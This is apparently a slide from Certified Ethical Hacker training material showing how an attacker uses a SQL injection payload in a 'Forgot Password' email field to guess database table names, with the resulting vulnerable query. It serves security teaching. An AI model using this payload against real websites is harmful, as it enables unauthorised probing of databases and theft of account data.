 Example 5: Identifying the Table
Name
C|EH
Certified Ethical Hacker
http://juggyboy.com
JuggyBoy.com
Forgot Password
Email Address
Your password will be sent to your
registered email address
@
Attacker Launching SQL Injection
blah' AND 1=(SELECT COUNT(*) FROM
mytable); --
You will need to guess table names here
SQL Injection Vulnerable Website
SQL Query Executed
SELECT jb-email, jb-passwd, jb-login_id, jb-last_name FROM table WHERE jb-email =
'blah' AND 1=(SELECT COUNT(*) FROM mytable); --';
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.